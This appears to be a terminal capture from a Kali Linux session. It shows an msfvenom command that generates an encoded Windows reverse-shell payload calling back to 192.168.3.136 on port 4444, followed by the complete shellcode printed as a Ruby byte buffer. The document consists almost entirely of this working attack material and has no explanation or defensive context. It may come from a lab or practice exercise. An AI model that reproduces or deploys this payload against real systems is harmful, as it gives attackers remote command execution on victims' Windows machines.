 ┌──(root💀kali)-[/home/kali/Desktop]
└─# msfvenom -p windows/shell_reverse_tcp RHOST=192.168.3.136 LPORT=4444 -a x86 --platform Windows -b '\x00' --format ruby
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of ruby file: 1539 bytes
buf =
"\xba\xd1\xaa\x60\xa3\xd9\xc4\xd9\x74\x24\xf4\x5d\x2b\xc9" +
"\xb1\x52\x31\x55\x12\x83\xc5\x04\x03\x84\xa4\x82\x56\xda" +
"\x51\xc0\x99\x22\xa2\xa5\x10\xc7\x93\xe5\x47\x8c\x84\xd5" +
"\x0c\xc0\x28\x9d\x41\xf0\xbb\xd3\x4d\xf7\x0c\x59\xa8\x36" +
"\x8c\xf2\x88\x59\x0e\x09\xdd\xb9\x2f\xc2\x10\xb8\x68\x3f" +
"\xd8\xe8\x21\x4b\x4f\x1c\x45\x01\x4c\x97\x15\x87\xd4\x44" +
"\xed\xa6\xf5\xdb\x65\xf1\xd5\xda\xaa\x89\x5f\xc4\xaf\xb4" +
"\x16\x7f\x1b\x42\xa9\xa9\x55\xab\x06\x94\x59\x5e\x56\xd1" +
"\x5e\x81\x2d\x2b\x9d\x3c\x36\xe8\xdf\x9a\xb3\xea\x78\x68" +
"\x63\xd6\x79\xbd\xf2\x9d\x76\x0a\x70\xf9\x9a\x8d\x55\x72" +
"\xa6\x06\x58\x54\x2e\x5c\x7f\x70\x6a\x06\x1e\x21\xd6\xe9" +
"\x1f\x31\xb9\x56\xba\x3a\x54\x82\xb7\x61\x31\x67\xfa\x99" +
"\xc1\xef\x8d\xea\xf3\xb0\x25\x64\xb8\x39\xe0\x73\xbf\x13" +
"\x54\xeb\x3e\x9c\xa5\x22\x85\xc8\xf5\x5c\x2c\x71\x9e\x9c" +
"\xd1\xa4\x31\xcc\x7d\x17\xf2\xbc\x3d\xc7\x9a\xd6\xb1\x38" +
"\xba\xd9\x1b\x51\x51\x20\xcc\x9e\x0e\x29\x84\x77\x4d\x2d" +
"\x85\xdb\xd8\xcb\xcf\xf3\x8c\x44\x78\x6d\x95\x1e\x19\x72" +
"\x03\x5b\x19\xf8\xa0\x9c\xd4\x09\xcc\x8e\x81\xf9\x9b\xec" +
"\x04\x05\x36\x98\xcb\x94\xdd\x58\x85\x84\x49\x0f\xc2\x7b" +
"\x80\xc5\xfe\x22\x3a\xfb\x02\xb2\x05\xbf\xd8\x07\x8b\x3e" +
"\xac\x3c\xaf\x50\x68\xbc\xeb\x04\x24\xeb\xa5\xf2\x82\x45" +
"\x04\xac\x5c\x39\xce\x38\x18\x71\xd1\x3e\x25\x5c\xa7\xde" +
"\x94\x09\xfe\xe1\x19\xde\xf6\x9a\x47\x7e\xf8\x71\xcc\x8e" +
"\xb3\xdb\x65\x07\x1a\x8e\x37\x4a\x9d\x65\x7b\x73\x1e\x8f" +
"\x04\x80\x3e\xfa\x01\xcc\xf8\x17\x78\x5d\x6d\x17\x2f\x5e" +
"\xa4"